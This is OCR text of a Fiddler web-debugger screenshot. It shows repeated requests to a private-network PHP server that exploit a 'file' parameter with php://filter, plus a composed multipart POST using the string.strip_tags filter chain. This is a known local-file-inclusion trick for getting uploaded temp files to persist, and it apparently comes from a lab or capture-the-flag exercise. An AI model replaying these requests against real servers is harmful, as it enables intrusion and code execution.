 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
Composer
1 200 HTTP 192.168.1.19 /index.php?file=/tmp/php...
3 504 HTTP 192.168.1.19 /index.php?file=php://filt...
6 504 HTTP 192.168.1.19 /index.php?file=php://filt...
7 504 HTTP 192.168.1.19 /index.php?file=php://filt...
8 504 HTTP 192.168.1.19 /index.php?file=php://filt...
9 504 HTTP 192.168.1.19 /index.php?file=php://filt...
10 504 HTTP 192.168.1.19 /index.php?file=php://filt...
11 504 HTTP 192.168.1.19 /index.php?file=php://filt...
12 504 HTTP 192.168.1.19 /index.php?file=php://filt...
13 504 HTTP 192.168.1.19 /index.php?file=php://filt...
14 504 HTTP 192.168.1.19 /index.php?file=php://filt...
15 504 HTTP 192.168.1.19 /index.php?file=php://filt...
16 504 HTTP 192.168.1.19 /index.php?file=php://filt...
17 504 HTTP 192.168.1.19 /index.php?file=php://filt...
18 504 HTTP 192.168.1.19 /index.php?file=php://filt...
19 504 HTTP 192.168.1.19 /index.php?file=php://filt...
20 504 HTTP 192.168.1.19 /index.php?file=php://filt...
21 504 HTTP 192.168.1.19 /index.php?file=php://filt...
22 504 HTTP 192.168.1.19 /index.php?file=php://filt...
23 504 HTTP 192.168.1.19 /index.php?file=php://filt...
24 504 HTTP 192.168.1.19 /index.php?file=php://filt...
25 504 HTTP 192.168.1.19 /index.php?file=php
26 504 HTTP 192.168.1.19 /index.php?file=php://filt...
27 504 HTTP 192.168.1.19 /index.php?file=php://filt...
28 504 HTTP 192.168.1.19 /index.php?file=php://filt...
29 504 HTTP 192.168.1.19 /index.php?file=php://filt...
30 504 HTTP 192.168.1.19 /index.php?file=php://filt...
31 504 HTTP 192.168.1.19 /index.php?file=php://filt... 512 no-cac... text/html; c...
32 504 HTTP 192.168.1.19 /index.php?file=php://filt... 512 no-cac... text/html; c...
33 504 HTTP 192.168.1.19 /index.php?file=php://filt... 512 no-cac... text/html; c...
34 504 HTTP 192.168.1.19 /index.php?file=php://filt... 512 no-cac... text/html; c...
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Parsed Raw Scratchpad Options
POST http://192.168.1.19/index.php?file=php://filter/string.strip_tags/resource=index.php HTTP/1.1
Log Requests
History
Content-Type: multipart/form-data; boundary=-------------------------acebdf13572468
Host: 192.168.1.19
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Request Body Upload file...
---------------------------acebdf13572468
Content-Disposition: form-data; name="fieldNameHere"; filename="mtucx.txt"
Content-Type: text/plain
<@INCLUDE *D:\phpstudy_pro\WWW\mtucx.txt*@>
---------------------------acebdf13572468--
No Requests logged
Capturing All Processes 1 / 31 Download Progress: 0 bytes. Hit F5 to refresh.
Search the web and Windows
ENG
FR
8:07 PM
7/10/2020